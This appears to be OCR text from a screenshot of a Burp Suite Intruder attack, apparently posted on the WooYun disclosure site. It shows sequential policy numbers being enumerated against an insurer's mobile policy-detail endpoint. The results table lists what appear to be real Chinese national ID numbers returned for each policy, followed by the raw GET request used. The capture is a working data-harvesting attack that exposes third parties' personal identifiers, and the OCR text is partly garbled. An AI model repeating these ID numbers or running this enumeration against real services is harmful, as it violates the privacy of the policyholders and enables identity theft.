 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length -10","clientName "emailList":[],"idNo "01","id
15781 18415781 200 5217 ":"130823195503295833","
15782 18415782 200 5217 ":"142128195705138526","
15783 18415783 200 5205 ":"341225197403090119","
15784 18415784 200 5217 ":"130827198611274422","
15785 18415785 200 5287 ":"41302619690822243X...
15786 18415786 200 5287 ":"130826198908172121","
15787 18415787 200 5217 ":"132532196306281148","
15788 18415788 200 5217 ":"51072319770117587X...
15789 18415789 200 6567 ":"130125198212170027","
Request Response
Raw Params Headers Hex
GET /SL_LES/mwebPolicy/policyDetailInfo.do?policyNo=P000000018405916 HTTP/1.1
Host: m.sino-life.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
www.wooyun.org
20501 of 46802